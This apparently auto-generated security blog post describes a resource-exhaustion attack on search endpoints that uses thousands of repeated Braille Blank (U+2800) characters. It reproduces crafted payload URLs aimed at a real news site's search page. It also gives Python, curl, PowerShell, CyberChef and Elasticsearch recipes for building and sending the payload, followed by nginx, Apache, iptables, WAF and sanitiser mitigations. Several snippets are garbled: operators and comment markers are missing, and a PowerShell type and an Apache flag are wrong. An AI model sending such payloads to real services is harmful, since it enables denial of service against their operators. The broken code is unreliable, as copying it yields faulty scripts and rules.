Listen to this Post
Introduction:

Search bars are often trusted blindly by developers, but when they accept invisible Unicode characters like the Braille Blank (U+2800), a seemingly harmless query can explode into a denial-of-service nightmare. Attackers exploit client‑side business logic flaws by injecting repeated blank patterns, forcing backend databases or search indexes to process billions of logically empty yet variable‑length strings – a classic “low‑cost, high‑impact” logic abuse.
Learning Objectives:
– Understand how Unicode blank characters (U+2800 – U+283F) bypass standard input validation and create unbounded search queries.
– Identify business logic vulnerabilities in search endpoints that rely on client‑side sanitization only.
– Implement defensive controls including input normalization, length caps, rate limiting, and Web Application Firewall (WAF) rules.
You Should Know:
1. The Braille Blank Payload – How a Single Character Repeats 14,000 Times
The post reveals two crafted URLs hitting `detik.com/search/searchall`:
https://www.detik.com/search/searchall?query=%E2%A0%80%E2%A0%80... (14k times) https://www.detik.com/search/searchall?query=%E2%A0%80%E2%A0%80... (4k times)
`%E2%A0%80` URL‑decodes to the Unicode character U+2800 – the Braille Pattern Blank. This character is a legitimate, visible‑as‑nothing glyph that many validation routines do not flag as “empty”. When repeated thousands of times, the backend receives a very long string (14,000+ bytes) that appears empty after trimming or normalization, but the database still has to process the length.
Step‑by‑step guide – Reproduce the vulnerability safely (test on your own environment):
1. Encode the payload using Python or CyberChef:
import urllib.parse
blank = '\u2800' Braille blank
payload = blank 14000
encoded = urllib.parse.quote(payload)
print(f"https://your-target.com/search?q={encoded}")
2. Send the request with `curl` (Linux/macOS):
curl -A "Unicode-Bot" "https://your-target.com/search?q=$(python3 -c 'print("\u2800"14000)' | jq -sRr @uri)"
3. Windows PowerShell alternative:
$blank = [bash]::ConvertFromUtf32(0x2800) $query = [System.Web.HttpUtility]::UrlEncode($blank 14000) Invoke-WebRequest -Uri "https://your-target.com/search?q=$query"
What this does: It forces the search engine to allocate memory for a huge string, run normalization (e.g., `NFKC` removal of blanks), and then likely generate an identical empty search result – but the CPU and memory cost for decoding, normalizing, and logging the request can overwhelm weak endpoints.
2. Business Logic Abuse – Client‑Side Validation Is Not Enough
The post explicitly calls this a business logic issue (client-side). Many developers validate input only in JavaScript (length checks, trimming) before sending an AJAX request. An attacker can bypass the browser entirely – using `curl`, Burp Suite, or a custom script – and send the raw, malicious payload directly to the API endpoint.
Step‑by‑step guide to test for this logic flaw:
1. Intercept a normal search request with Burp Suite.
2. Replace the `q` parameter with the URL‑encoded Braille blank repeated 10,000 times.
3. Send the request and observe:
– Response time (if >5 seconds, potential DoS)
– HTTP status code (500 indicates backend crash)
– Database load (use `top` or `htop` on Linux to monitor)
4. Check logs for extremely long `referer` or `user-agent` fields that might also be vulnerable.
Mitigation commands for Linux servers (Nginx + PHP/Node):
In nginx.conf – limit URL length
server {
client_header_buffer_size 4k;
large_client_header_buffers 4 8k;
Reject requests with query string longer than 2000 chars
if ($request_uri ~ "^.\?.=.{2000,}") { return 414; }
}
For Apache `.htaccess`:
LimitRequestBody 102400
<IfModule mod_rewrite.c>
RewriteCond %{QUERY_STRING} ^.{2000,} [bash]
RewriteRule . - [F,L]
</IfModule>
3. CyberChef – The Attacker’s Playground for Payload Generation
The post mentions “CyberChef 1”. CyberChef (https://gchq.github.io/CyberChef/) is a swiss‑army knife for encoding and decoding. An attacker can generate the malicious URL in seconds:
Step‑by‑step (CyberChef recipe):
1. Input: `\u2800` repeated 14,000 times (use “Generate” → “Repeat” operation).
2. Operation: “URL Encode” (choose “All special chars”).
3. Operation: “Add prefix/suffix” – add `https://target.com/search?query=`.
4. Output: A fully crafted attack link.
Defensive use of CyberChef:
– Use “Regular expression” to detect `%E2%A0%80` patterns.
– Use “Find / Replace” to normalize and remove U+2800–U+283F before logging.
4. API Security & Rate Limiting – Stop the Repeat Barrage
A single request with 14k blanks might be survivable, but an attacker can fire thousands of such requests per second. This turns a logic glitch into a distributed denial‑of‑service (DDoS). Use rate limiting per IP, per API key, and per user session.
Linux iptables rate limiting for suspicious query strings:
Drop packets with Braille blank pattern in query iptables -A INPUT -p tcp --dport 443 -m string --algo bm --string "%E2%A0%80" --from 60 --to 1000 -m limit --limit 5/min -j DROP
Cloud‑hardening with AWS WAF (JSON rule):
{
"Name": "BlockBrailleBlanks",
"Priority": 1,
"Statement": {
"RegexPatternSetReferenceStatement": {
"ARN": "arn:aws:wafv2:.../regexpatternset/braille-blanks",
"FieldToMatch": { "UriPath": {} }
}
},
"Action": { "Block": {} }
}
Where the regex pattern is: `%E2%A0[0-9A-F]{2}` (covers all Braille blanks).
5. Vulnerability Exploitation & Mitigation for Search Engines
Search engines (Elasticsearch, Solr, PostgreSQL full‑text) behave unpredictably with 14k blank characters. Elasticsearch’s `standard` tokenizer may treat each blank as a separate “empty” token, causing huge index scans.
Exploitation example (Elasticsearch):
curl -X GET "localhost:9200/_search?q=$(python3 -c 'print("\u2800"14000)' | jq -sRr @uri)" -H "Content-Type: application/json"
If the query string is passed directly without length limitation, the server may time out.
Mitigation – input normalization before parsing:
import unicodedata
def sanitize_search_query(raw_query):
Normalize Unicode and remove all Braille Pattern characters (U+2800 to U+283F)
normalized = unicodedata.normalize('NFKC', raw_query)
cleaned = ''.join(ch for ch in normalized if not (0x2800 <= ord(ch) <= 0x283F))
return cleaned[:512] enforce length limit
What Undercode Say:
– Key Takeaway 1: Even “joke” reports like `detikCom went down` reveal real attack primitives – Unicode blank injections cost pennies to generate but can cripple search infrastructure.
– Key Takeaway 2: Client‑side validation is theater. Every search endpoint must enforce length, character allow‑lists, and rate limiting on the backend – not just in the browser.
Analysis (approx. 10 lines):
The referenced attack uses a classic “pump and dump” logic flaw: the application accepts any string length, but the business logic treats it as a “search” that should be cheap. By repeating an invisible character, the attacker bypasses visual inspection and typical “empty string” checks. This is not a buffer overflow – it’s a resource exhaustion attack against normalization routines. Many CVE records (e.g., CVE‑2021‑44228, Log4Shell) showed similar abuse of log strings; here, search parameters are the vector. The post’s mention of “14k times” and “4k times” suggests a manual test or a low‑rate probing. The real danger comes when automated with 10,000+ requests per second. Corporations must treat input length as a first‑class security control, and monitor for unusual Unicode ranges in access logs.
Prediction:
– -1 Attackers will weaponize other invisible Unicode blocks (e.g., U+2060 – Word Joiner, U+FEFF – Zero Width No‑Break Space) to bypass next‑generation WAFs that only block U+2800.
– -1 Search‑as‑a‑service providers will see a rise in “economic DoS” bills where customers are charged for processing terabytes of blank payloads.
– +1 In response, the OWASP API Security Top 10 will explicitly add “Unicode Resource Exhaustion” to the 2027 edition, driving better developer education.
– -1 Many legacy CMS platforms (WordPress, Joomla) remain vulnerable because their search modules do not normalize UTF‑8 before passing to SQL or Elasticsearch.
– +1 Cloud vendors will release automated “anomaly detection” for query length distribution, making zero‑day blank injections harder to execute at scale.
▶️ Related Video (74% Match):
🎯Let’s Practice For Free:
🎓 Live Courses & Certifications:
[Join Undercode Academy for Verified Certifications](https://undercode.co.uk/certifications/)
🚀 Request a Custom Project:
Secure, high-velocity infrastructure and disruptive technological engineering. Contact our engineering team for high-tier development and proprietary systems:
[[email protected]](mailto:[email protected])
💎 Smart Architecture | 🛡️ Secure by Design | ⭐ Trusted by Thousands
IT/Security Reporter URL:
Reported By: [Sans1986 Detikcom](https://www.linkedin.com/posts/sans1986_detikcom-went-down-for-kidding-only-ugcPost-7469372818887966720-X9UV/) – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅
🔐JOIN OUR CYBER WORLD [ CVE News • HackMonitor • UndercodeNews ]
[💬 Whatsapp](https://undercode.help/whatsapp) | [💬 Telegram](https://t.me/UndercodeCommunity)
📢 Follow UndercodeTesting & Stay Tuned:
[𝕏 formerly Twitter 🐦](https://x.com/undercodeupdate) | [@ Threads](https://www.threads.net/@undercodetesting) | [🔗 Linkedin](https://www.linkedin.com/company/undercodetesting/) | [🦋BlueSky](https://bsky.app/profile/undercode.bsky.social)


